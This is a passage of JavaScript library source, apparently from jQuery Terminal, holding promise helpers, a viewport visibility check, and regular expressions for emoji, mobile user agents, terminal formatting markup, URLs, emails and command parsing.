            $(this).off('touchstart.scroll touchmove.scroll touchend.scroll');
        }
    });
    // -----------------------------------------------------------------------
    // :: This plugin is used to pause terminal when images and iframes
    // :: are loading
    // -----------------------------------------------------------------------
    $.fn.on_load = function(options) {
        var settings = $.extend({
            error: $.noop,
            load: $.noop,
            done: $.noop
        }, options);
        var defers = [];
        this.find('img,iframe').each(function() {
            var self = $(this);
            var defer = new $.Deferred();
            self.on('load', defer.resolve)
                .on('error', function() {
                    settings.error(self);
                    defer.reject();
                });
            defers.push(defer);
        });
        settings.load(!!defers.length);
        if (defers.length) {
            $.when.apply($, defers).then(function() {
                settings.done(true);
            });
        } else {
            settings.done(false);
        }
        return this;
    };
    // -----------------------------------------------------------------------
    function jquery_resolve(value) {
        var defer = jQuery.Deferred();
        defer.resolve(value);
        return defer.promise();
    }
    // -----------------------------------------------------------------------
    function always(value, callback) {
        if (is_function(value.finally)) {
            return value.finally(callback);
        }
        if (is_function(value.always)) {
            return value.always(callback);
        }
        return value;
    }
    // -----------------------------------------------------------------------
    function unpromise(value, callback, error) {
        if (value !== undefined) {
            if (is_promise(value)) {
                if (is_function(value.done)) {
                    value = value.done(callback);
                } else if (is_function(value.then)) {
                    value = value.then(callback);
                }
                if (is_function(value.catch) && is_function(error)) {
                    value.catch(error);
                }
                return value;
            } else if (value instanceof Array) {
                var promises = value.filter(function(value) {
                    return value && (is_function(value.done) || is_function(value.then));
                });
                if (promises.length) {
                    var result = $.when.apply($, value).then(function() {
                        return callback([].slice.call(arguments));
                    });
                    if (is_function(result.catch)) {
                        result = result.catch(error);
                    }
                    return result;
                }
            }
            // TODO: investigate why it break when called
            //       when value is undefined
            //       when moving this line outside if
            //       it breaks all completion unit tests
            try {
                return callback(value);
            } catch (e) {
                if (is_function(error)) {
                    error(e);
                } else {
                    throw e;
                }
            }
        }
    }
    // -----------------------------------------------------------------------
    // :: helper to allow to execute unpromise with undefined
    // :: this is workaround on the problem above
    // -----------------------------------------------------------------------
    function defined(value) {
        return value === undefined ? true : value;
    }
    // -----------------------------------------------------------------------
    // :: based on https://github.com/zeusdeux/isInViewport
    // :: work only vertically and on dom elements
    // -----------------------------------------------------------------------
    $.fn.is_fully_in_viewport = (function() {
        function is_visible(node, container) {
            var box = node.getBoundingClientRect();
            var viewport = container[0].getBoundingClientRect();
            var top = box.top - viewport.top;
            var bottom = box.bottom - viewport.top;
            var height = container.height();
            return bottom > 0 && top <= height;
        }
        if (root.IntersectionObserver) {
            return function(container) {
                var node = this[0];
                var defer = jQuery.Deferred();
                var item_observer = new root.IntersectionObserver(function(entries) {
                    defer.resolve(entries[0].isIntersecting && entries[0].ratio === 1);
                    item_observer.unobserve(node);
                }, {
                    root: container[0]
                });
                item_observer.observe(node);
                return defer.promise();
            };
        } else {
            return function(container) {
                return jquery_resolve(is_visible(this[0], container));
            };
        }
    })();
    // -------------------------------------------------------------------------
    /* eslint-disable */
    var entity_re = /(&(?:[a-z\d]+|#\d+|#x[a-f\d]+);)/i;
    var space_re = /\s/;
    // regex that match single character at begining and folowing combine character
    // https://en.wikipedia.org/wiki/Combining_character
    var combine_chr_re = /(.(?:[\u0300-\u036F]|[\u1AB0-\u1abE]|[\u1DC0-\u1DF9]|[\u1DFB-\u1DFF]|[\u20D0-\u20F0]|[\uFE20-\uFE2F])+)/;
    // source: https://mathiasbynens.be/notes/javascript-unicode
    var astral_symbols_re = /([\uD800-\uDBFF][\uDC00-\uDFFF])/;
    // source: https://github.com/mathiasbynens/emoji-regex
    var emoji_re = /(\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E-\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3C-\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDF])\u200D[\u2640\u2642])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])\uFE0F?|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDC8F\uDC91\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1F\uDD26\uDD30-\uDD39\uDD3C-\uDD3E\uDD77\uDDB5\uDDB6\uDDB8\uDDB9\uDDBB\uDDCD-\uDDCF\uDDD1-\uDDDD]))/;
    // https://stackoverflow.com/questions/11381673/detecting-a-mobile-browser
    var mobile_re = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i;
    var tablet_re = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;
    var format_split_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\](?:[^\]\\]*(?:\\\\)*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?)/i;
    var format_parts_re = /\[\[((?:-?[@!gbiusor])*);([^;]*);([^;\]]*);?([^;\]]*);?([^\]]*)\]([^\]\\]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]+)\]?/gi;
    var format_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?/gi;
    var format_exist_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]/gi;
    var format_full_re = /^(\[\[(?:(?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\])([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)(\])$/i;
    var format_begin_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_start_re = /^(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_end_re = /\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\]?$/i;
    var self_closing_re = /^(?:\[\[)?[^;]*@[^;]*;/;
    var color_re = /^(?:#([0-9a-f]{3}|[0-9a-f]{4}|[0-9a-f]{6}|[0-9a-f]{8})|rgba?\([^)]+\)|hsla?\([^)]+\))$/i;
    var url_re = /(\b(?:file|ftp|https?|blog:https?):\/\/(?:[^/\s]+\.[^/\s.]+)(?:\/[^\s]*)?(?:#[^\s]*)?)/gi;
    var url_nf_re = /\b(?![^"\s[\]]*])(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'\\<>\][)])+)/gi;
    var email_re = /((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))/g;
    var url_full_re = /^(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'<>\\\][)])+)$/gi;
    var email_full_re = /^((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))$/g;
    var command_re = /((?:"[^"\\]*(?:\\[\S\s][^"\\]*)*"|'[^'\\]*(?:\\[\S\s][^'\\]*)*'|`[^`\\]*(?:\\[\S\s][^`\\]*)*`|\/[^\/\\]*(?:\\[\S\s][^\/\\]*)*\/[gimsuy]*(?=\s|$)|(?:\\\s|\S))+)(?=\s|$)/gi;
    var extended_command_re = /^\s*((terminal|cmd)::([a-z_]+)\(([\s\S]*)\))\s*$/;
    var format_exec_split_re = /(\[\[(?:-?[@!gbiusor])*;[^\]]+\](?:\\[[\]]|[^\]])*\]|\[\[[\s\S]+?\]\])/;
    var format_exec_re = /(\[\[[\s\S]+?\]\])/;
    var float_re = /^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/;
    var re_re = /^\/((?:\\\/|[^/]|\[[^\]]*\/[^\]]*\])+)\/([gimsuy]*)$/;
    var string_re = /("(?:[^"\\]|\\(?:\\\\)*"|\\\\)*"|'(?:[^'\\]|\\(?:\\\\)*'|\\\\)*'|`(?:[^`\\]|\\(?:\\\\)*`|\\\\)*`)/;
    var unclosed_strings_re = /^(?=((?:[^"']+|"[^"\\]*(?:\\[^][^"\\]*)*"|'[^'\\]*(?:\\[^][^'\\]*)*')*))\1./;
